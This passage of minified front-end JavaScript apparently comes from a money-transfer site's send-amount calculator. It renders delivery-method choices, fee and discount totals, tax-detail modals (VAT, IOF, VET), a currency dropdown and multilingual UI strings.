document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){D.current&&!D.current.contains(e.target)&&N(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||N(!1)}}),[T]);var L=(0,a.zs)(o.useState({}),2),x=L[0],S=L[1];o.useEffect((function(){(0,a.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,ie(u,d,f,E,A)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),S(t),[2]}}))}))}),[u,d,f,E,A]);var O=function(e){return x[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var a="".concat(R(e.feeAmount,c,f)," ").concat(c);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:a}):ce.Ay.replace(p("{{fee}} fee"),{fee:a})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",l=(0,r.Ly)(y.optionContainer,s===i&&y.selectedOption);return o.createElement("div",{className:l,key:i,onClick:function(){return e=i,(0,b.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId,selectedValue:e}}),n(e),void M();var e}},o.createElement("div",{className:y.optionMethodName},O(i)),o.createElement("div",{className:y.optionFeeMessage},t))};return o.createElement("div",{ref:D},o.createElement("div",{className:y.labelContainer},o.createElement("div",{className:y.deliveryLabel},p("Delivery method")),o.createElement("div",{className:y.selectionContainer,onClick:M,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),M())},tabIndex:0,role:"combobox","aria-expanded":T,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},o.createElement("div",{className:y.selectionInnerContainer},o.createElement("div",{className:(0,r.Ly)(y.selectedMethod,!s&&y.selectionRequired)},s?O(s):p("Selection required")),o.createElement(Me.H,{direction:T?"up":"down"})))),o.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(y.menuContainer,!T&&y.menuHidden),hidden:!T,tabIndex:-1},o.createElement("div",{className:y.menuInnerContainer},o.createElement("div",{className:y.closeIconContainer},o.createElement("img",{src:Se,className:y.close,alt:"Close Icon",onClick:M})),o.createElement("div",{className:y.optionsContainer},t.map((function(e){return w(e)}))))),m&&o.createElement("div",{className:y.selectionRequiredError},p("Delivery method is required")))},we=n(421254),ke=function(e){return e&&e.length>0},je=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Le._k.border,display:"flex",height:"1px",justifyContent:"center"}),o=t({display:"flex",justifyContent:"space-around",gap:(0,Le.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,a.Cl)({},d.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:o,moreSection:t((0,Le.XP)("auto","horizontal"),(0,Le.XP)("none","bottom"),(0,Le.XP)("md","negativeTop"))}};const _e=o.memo((function(e){var t=e.customDestinations,n=e.withSeparator,a=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),c=s.styleSheet,u=s.context,d=u.imageOptimizationServiceUrl,m=(0,l.I)(je,c),g=(0,we.b)(u),h=ke(t)?t:g,f=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,g)||function(e,t){return!ke(e)&&t&&(null==t?void 0:t.length)>3}(t,g);return h&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(h)?o.createElement(o.Fragment,null,a&&o.createElement("div",{className:m.appStoreSeparator}),o.createElement("div",{className:m.logoSection},null==h?void 0:h.slice(0,3).map((function(e){return o.createElement("div",{key:e.imageAlt,className:m.logo},o.createElement("img",{src:(0,p.p4)(d,e.imageUrl),alt:e.imageAlt,className:m.logoImg}))}))),f&&o.createElement(Y.o,{variant:"psmall",className:m.moreSection},r("and more"))):null}));var ze=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT),o=t((0,Le.IR)("lg"),T.Mi.greycliffCFFont,{$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdUp((0,Le.XP)("xl","horizontal"))),d.pL.mdDown((0,Le.XP)("lg","top"),(0,Le.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenFormSections")}),r=t({opacity:Le.YT.disabled}),i=t((0,Le.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Le.IR)("sm","vertical"),(0,Le.IR)("md","horizontal"),(0,Le.vI)("input"),(0,Le.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Le.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Le.XP)("sm","right"),(0,Le.vI)("xs"),(0,Le.rH)(pe.color.iconInverseSubtle)),m=t((0,Le.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:o,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:m,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,rateSectionWithBanner:t((0,Le.XP)("sm","bottom")),description:t(T.TA.p),fee:t((0,Le.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(d.YU.bold,{color:Le._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(d.YU.extrabold,{color:Le._k.benefit.default}),speedEstimate:t(d.YU.extrabold,T.TA.p,(0,Le.IR)("sm","top"),{color:Le._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Le.uI)("sm"),"px)")}),discount:t(d.YU.extrabold,{color:Le._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenActions"),$nest:(0,a.Cl)({},Le.HP[Le.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Le.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Le.XP)("sm","right"),{color:Le._k.benefit.default,fontSize:pe.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(T.TA.psmall,{color:Le._k.benefit.default,lineHeight:"140%"})}},Re=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ve=function(e){return Re.has(e.toLowerCase())},Ue=n(843144),Pe=n(919205),Fe=n(31572),He=function(e){var t=e.style,n=t((0,d.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:d.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly({transition:"opacity 400ms ease-in-out"})),d.pL.smUp({transition:"opacity 300ms ease-in-out"}))}),o=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({height:"auto"},d.Lr.elasticOverflowY,(0,d.cJ)("none")),s=t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,a.Cl)((0,a.Cl)({height:"auto"},d.Lr.elasticOverflowY),(0,d.cJ)("none")))),d.pL.smUp({borderRadius:"16px",top:"50%"}))}),l=t({$nest:(0,a.Cl)({},d.pL.smUp({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),c=t({$nest:(0,a.Cl)({},d.pL.smUp({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),u=t((0,d.eV)("none"),{backgroundColor:"white",position:"absolute"}),m=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:o,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerFullScreen:i,containerVariableScreen:s,containerVariableScreenOpened:l,containerVariableScreenClosed:c,container:u,containerOpened:m,closeButton:t(Pe.hW.base,(0,d.eV)("sm","all"),d.Dk.h6,d.Hm.textDark1,{background:"transparent",position:"absolute",top:I.HbT,right:I.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},Be=function(e,t){var n=(0,o.useRef)(null),a=e.onClose,i=(0,o.useCallback)((function(){null==a||a()}),[a]),s=(0,o.useCallback)((function(e){"Escape"===e.code&&i()}),[i]),c=(0,o.useCallback)((function(t){var n;null===(n=e.onScroll)||void 0===n||n.call(e,t)}),[e]);(0,o.useEffect)((function(){if(e.onScroll&&n.current){var t=n.current;return t.addEventListener("scroll",c),function(){e.isOpen&&document.removeEventListener("keydown",s),t.removeEventListener("scroll",c)}}}),[s,c,e.isOpen,e.onScroll]),(0,o.useEffect)((function(){e.isOpen?(document.addEventListener("keydown",s),document.body.style.overflow="hidden"):(document.removeEventListener("keydown",s),document.body.style.overflow="")}),[s,e.isOpen]);var u=(0,o.useCallback)((function(e){e.stopPropagation()}),[]),d=(0,l.I)(He,e.styleSheet);return o.createElement("div",{className:(0,r.Ly)(d.overlay,e.isOpen?d.overlayOpened:d.overlayClosed),onClick:i},o.createElement("div",{ref:n,className:(0,r.Ly)(d.container,e.isOpen?d.containerOpened:d.containerClosed,e.alwaysFullScreen?d.containerFullScreen:d.containerVariableScreen,!e.alwaysFullScreen&&(e.isOpen?d.containerVariableScreenOpened:d.containerVariableScreenClosed)),onClick:u},o.createElement("button",{className:"orca-icon orca-icon-x ".concat(d.closeButton),onClick:i},o.createElement("span",{className:d.closeButtonText},"Close Modal")),e.children))};const Ge=function(e,t){return(0,Fe.uO)(e.styleSheet).isServerSideRendering?Be(e):Ue.createPortal(Be(e),document.body)};const We=function(e){var t=e.style;return{container:t(T.Mi.greycliffCFFont,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},d.pL.smUp({width:430}))}),innerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),title:t(T.cs.plarge,d.YU.bold,{width:"100%"}),description:t({width:"100%"})}};var Ye=function(e){var t=e.isOpen,n=e.onClose,a=e.title,r=e.description,s=(0,i.Ay)().styleSheet,c=(0,l.I)(We,s);return o.createElement(Ge,{styleSheet:s,isOpen:t,onClose:n},o.createElement("div",{className:c.container},o.createElement("div",{className:c.innerContainer},o.createElement("div",{className:c.title},a),o.createElement("div",{className:c.description},r))))},Qe=n(664235);const Ze=function(e){var t=e.style;return{bolded:t(d.YU.bold),discount:t(d.YU.bold,{color:Le._k.benefit.default}),infoContainer:t((0,Le.vI)("xs"),{alignItems:"center",cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",background:"none",border:"none",padding:0,$nest:{"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(Le._k.focusOutline,"1px"))}}),infoImg:t({flexShrink:0,height:20,width:20}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var Ke,Xe=n(299212),Je=function(e){var t=e.amount,n=e.label,a=e.bolded,s=e.discount,c=e.onInfoClick,u=e.infoButtonAriaLabel,d=(0,i.Ay)().styleSheet,m=(0,l.I)(Ze,d),p="".concat(s?"- ":"").concat(t);return o.createElement("div",{className:(0,r.Ly)(m.labelAmountContainer,a&&m.bolded)},o.createElement("div",{className:m.labelInfoContainer},o.createElement("div",null,n),c&&o.createElement("button",{className:m.infoContainer,onClick:c,type:"button","aria-label":u},o.createElement(Qe.A,{className:m.infoImg,src:Xe,loading:"lazy"}))),o.createElement("div",{className:(0,r.Ly)(s&&m.discount)},p))},qe=function(e){var t=e.style;return{taxMessage:t((0,T.eV)("sm","top"),T.cs.psmall),viewDetails:t((0,Le.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Le._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(Le._k.focusOutline,"1px"))}}),taxContainer:t(T.Mi.greycliffCFFont,T.cs.p,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},d.pL.smUp({width:430}))}),taxInnerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:De.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(T.cs.psmall,d.YU.bold),taxSpecialRateColor:t({color:Le._k.benefit.default}),taxCappedPromo:t(T.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(Ke||(Ke={}));var $e={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},et=function(e,t){switch(t){case Ke.OPEN_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0});case Ke.CLOSE_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1});case Ke.OPEN_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case Ke.CLOSE_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case Ke.OPEN_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case Ke.CLOSE_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case Ke.OPEN_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case Ke.CLOSE_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case Ke.ENCOUNTERED_INITIAL_LOADING:return(0,a.Cl)((0,a.Cl)({},e),{encounteredInitialLoading:!0});case Ke.INITIAL_LOADING_COMPLETED:return(0,a.Cl)((0,a.Cl)({},e),{showTaxes:!0});default:return e}},tt=function(e){var t,n,s=e.sendAmount,c=e.fee,u=e.feeDiscount,d=e.sendDiscount,m=e.total,p=e.sendCurrency,g=e.translate,h=e.sourceCountry,f=e.receive,v=e.receiveCurrency,y=e.iof,C=e.vat,E=e.vet,b=e.baseRate,A=e.mainRate,I=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,M=(0,i.Ay)(),D=M.context,L=M.locale,x=M.styleSheet,S=(0,l.I)(qe,x),O=(0,a.zs)(o.useReducer(et,$e),2),w=O[0],_=O[1];(0,J.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?_(Ke.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||_(Ke.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var z=o.useCallback((function(){return!N&&_(Ke.OPEN_TAX_DETAILS)}),[N]),V=o.useCallback((function(){return _(Ke.CLOSE_TAX_DETAILS)}),[]),U=o.useCallback((function(){return _(Ke.OPEN_VAT)}),[]),P=o.useCallback((function(){return _(Ke.CLOSE_VAT)}),[]),F=o.useCallback((function(){return _(Ke.OPEN_IOF)}),[]),H=o.useCallback((function(){return _(Ke.CLOSE_IOF)}),[]),B=o.useCallback((function(){return _(Ke.OPEN_VET)}),[]),G=o.useCallback((function(){return _(Ke.CLOSE_VET)}),[]),W=s&&T&&s>T,Y=void 0;W&&(Y=ue(g,b,p,v));var Q=(0,j.V0)(L,p,null!=s?s:0),Z=(0,j.V0)(L,p,null!=c?c:0),K=(0,j.V0)(L,p,null!=C?C:0),X=(0,j.V0)(L,p,null!=y?y:0),q=(0,j.V0)(L,p,null!=m?m:0),$=(0,j.V0)(L,v,null!=f?f:0),ee=W?T:s,te="".concat(A," ").concat(v," x ").concat(R(ee,p,L)," ").concat(p),ne=function(e,t){return e>0?(0,j.V0)(L,t,e):null},ae=ne(null!=u?u:0,p),oe=ne(null!=d?d:0,p),re=function(e){return o.createElement("div",{className:(0,r.Ly)(S.taxMessage,e&&S.fullWidthContainer)},g("Does not include US sales tax, if applicable"))},ie=h.iso3===k.Ay.USA.iso3&&Ve(null!==(n=null===(t=D.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),se=!!y||!!C||!!E;return w.showTaxes?o.createElement(o.Fragment,null,ie&&!se?re():se?o.createElement("div",{className:S.taxMessage},o.createElement("span",null,g("Includes tax.")," "),o.createElement("button",{className:S.viewDetails,onClick:z,type:"button"},g("View details"))):null,se&&o.createElement(o.Fragment,null,o.createElement(Ge,{styleSheet:x,isOpen:w.isTaxDetailsOpen,onClose:V},o.createElement("div",{className:S.taxContainer},o.createElement("div",{className:S.taxInnerContainer},o.createElement("div",{className:S.amountInfoContainer},o.createElement(Je,{label:g("Transfer amount"),amount:Q}),o.createElement(Je,{label:g("Transfer fee"),amount:Z}),ae&&o.createElement(Je,{label:g("Fee discount"),amount:ae,discount:!0}),oe&&o.createElement(Je,{label:g("Discount"),amount:oe,discount:!0}),null!=C&&o.createElement(Je,{label:g("VAT"),amount:K,onInfoClick:U,infoButtonAriaLabel:g("More info")}),null!=y&&o.createElement(Je,{label:g("IOF tax"),amount:X,onInfoClick:F,infoButtonAriaLabel:g("More info")}),o.createElement("div",{className:S.taxTotalDivider}),o.createElement(Je,{label:g("Total"),amount:q,bolded:!0}),o.createElement(Je,{label:g("They receive"),amount:$,bolded:!0})),o.createElement("div",{className:S.exchangeRateTaxContainer},I?o.createElement("div",{className:(0,r.Ly)(S.taxExchangeRateLabel,S.taxSpecialRateColor)},g("Special rate")):o.createElement("div",{className:S.taxExchangeRateLabel},g("Exchange rate")),o.createElement("div",null,te),W&&o.createElement("div",{className:S.taxCappedPromo},Y)),null!=E&&o.createElement("div",{className:S.fullWidthContainer},o.createElement("button",{className:S.viewDetails,onClick:B,type:"button"},ce.Ay.replace(g("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(v)}))),ie&&re(!0)))),o.createElement(Ye,{isOpen:w.isVatOpen,onClose:P,title:g("Tax applies to this transfer"),description:g("5% VAT is applied only on fees")}),o.createElement(Ye,{isOpen:w.isIofOpen,onClose:H,title:g("Tax on Financial Operations (IOF)"),description:g("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.")}),o.createElement(Ye,{isOpen:w.isVetOpen,onClose:G,title:g("Total Effective Value (VET)"),description:g("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.")}))):null},nt=function(e){var t=e.sendAmount,n=e.fee,a=e.feeDiscount,s=e.sendDiscount,c=e.total,u=e.sendCurrency,d=e.translate,m=e.isLoading,p=e.sourceCountry,g=e.receiveAmount,h=e.receiveCurrency,f=e.iof,v=e.vat,y=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,A=e.promoCap,I=(0,i.Ay)(),T=I.locale,N=I.styleSheet,M=(0,l.I)(ze,N),D=0===n||null!==n&&null!==a&&n===a&&null!==s&&s>0,L="".concat(R(n,u,T)," ").concat(u),x=D?d("Zero fees"):L,S=!(0!==a&&null!==a||0!==s&&null!==s),O=S?"":"-".concat(R(null!==s&&s>0?s:a,u,T)," ").concat(u),w=c?"".concat(R(c,u,T)," ").concat(u):"",k=m||!w;return o.createElement("div",{className:(0,r.Ly)(M.description,M.label)},o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",null,d("Fee")),o.createElement("div",{className:(0,r.Ly)(D&&M.zeroFee)},m||null===n?"-":x)),!S&&o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",{className:M.discountLabel},d("Discount")),o.createElement("div",{className:"".concat(!S&&!m&&M.discount)},m?"-":O)),o.createElement("div",{className:(0,r.Ly)(M.total,"justify-content-between")},o.createElement("div",null,d("Total cost")),o.createElement("div",null,k?"-":w)),o.createElement(tt,{sendAmount:t,fee:n,feeDiscount:a,sendDiscount:s,total:c,sendCurrency:u,translate:d,sourceCountry:p,vat:v,iof:f,vet:y,receive:g,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:A,isLoading:m}))},at=n(753153),ot=n(321511),rt=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{modal:t((0,a.Cl)({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)"},(0,Le.IR)("sm")),{position:"absolute",top:"100%",right:"10px"}),modalHidden:t({display:"none"}),option:t((0,Le.IR)("sm","horizontal"),(0,Le.vI)("md"),{height:(0,ot.px)(Le.e3.selectOptionSmall),display:"flex",verticalAlign:"middle",justifyContent:"space-between",alignItems:"center",cursor:"pointer",$nest:{"&:hover":{backgroundColor:n.select.backgroundHover},"&::after":(0,a.Cl)({color:n.select.icon},(0,Le.IR)("inForm","left"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionKeyboardHighlighted:t((0,Le.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}})}},it=function(e){var t=e.listboxId,n=e.currencyList,a=e.selectedCurrency,s=e.isOpen,c=e.setIsOpen,u=e.onListSelect,d=e.highlightedIndex,m=e.setHighlightedIndex,p=e.getOptionId,g=e.isKeyboardNavigation,h=e.setIsKeyboardNavigation,f=(0,i.Ay)().styleSheet,v=(0,l.I)(rt,f),y=o.useCallback((function(){c(!1)}),[c]),C=o.useCallback((function(e,t){e.preventDefault(),e.stopPropagation(),y(),u&&u(t)}),[y,u]),E=o.useCallback((function(e){"Escape"===e.code&&y()}),[y]),b=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]),A=o.useCallback((function(e){h(!1),m(e)}),[m,h]);return o.useEffect((function(){if(s)return document.addEventListener("mousedown",y),document.addEventListener("keydown",E,!1),function(){document.removeEventListener("mousedown",y),document.removeEventListener("keydown",E,!1)}}),[s,y,E,c]),o.createElement("ul",{id:t,role:"listbox",className:(0,r.Ly)(v.modal,!s&&v.modalHidden),hidden:!s,onMouseDown:b},n.map((function(e,t){return o.createElement("li",{key:e,id:p(t),role:"option","aria-selected":e===a,className:(0,r.Ly)(v.option,e===a&&"orca-icon orca-icon-check-mark after",e===a&&v.optionSelected,g&&t===d&&v.optionKeyboardHighlighted),onClick:function(t){return C(t,e)},onMouseEnter:function(){return A(t)}},e)})))},st=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{dropdownInput:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Le.uI)("sm"),$nest:{"&:focus-visible":(0,a.Cl)((0,a.Cl)({},(0,Le.TR)(n.focusOutline)),(0,Le.vI)("sm"))}}),currency:t({textAlign:"end"})}},lt=function(e){var t=e.currency,n=e.currencyList,r=e.onListSelect,s=e.onDropdownFocusChange,c=e.ariaLabel,u=(0,i.Ay)(),d=u.styleSheet,m=u.componentInstanceId,p=(0,l.I)(st,d),g=(0,a.zs)(o.useState(!1),2),h=g[0],f=g[1],v=(0,a.zs)(o.useState(-1),2),y=v[0],C=v[1],E=(0,a.zs)(o.useState(!1),2),b=E[0],A=E[1],I="currency-listbox-".concat(m),T=o.useCallback((function(e){return"currency-option-".concat(m,"-").concat(e)}),[m]),N=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]),M=o.useCallback((function(){f((function(e){var a=!e;if(a){var o=n.indexOf(t);C(o>=0?o:0)}else C(-1);return a}))}),[t,n]),D=o.useCallback((function(e){switch(e.key){case"Enter":case" ":if(e.preventDefault(),h&&y>=0){var t=n[y];r&&r(t),f(!1),C(-1),A(!1)}else M();break;case"ArrowDown":e.preventDefault(),A(!0),h?C((function(e){return e<n.length-1?e+1:e})):M();break;case"ArrowUp":e.preventDefault(),A(!0),h&&C((function(e){return e>0?e-1:e}));break;case"Escape":h&&(e.preventDefault(),e.stopPropagation(),f(!1),C(-1),A(!1));break;case"Home":h&&(e.preventDefault(),A(!0),C(0));break;case"End":h&&(e.preventDefault(),A(!0),C(n.length-1));break;case"Tab":h&&(f(!1),C(-1),A(!1))}}),[h,y,n,r,M]),L=o.useCallback((function(){null==s||s(!0)}),[s]),x=o.useCallback((function(){null==s||s(!1)}),[s]);return o.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":h,"aria-controls":I,"aria-activedescendant":h&&y>=0?T(y):void 0,"aria-label":c,tabIndex:0,className:p.dropdownInput,onMouseDown:N,onClick:M,onKeyDown:D,onFocus:L,onBlur:x},o.createElement(Y.o,{tag:"span",className:p.currency},t),o.createElement(Me.H,{direction:h?"up":"down"}),o.createElement(it,{listboxId:I,selectedCurrency:t,currencyList:n,isOpen:h,setIsOpen:f,onListSelect:r,highlightedIndex:y,setHighlightedIndex:C,getOptionId:T,isKeyboardNavigation:b,setIsKeyboardNavigation:A}))};const ct=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি 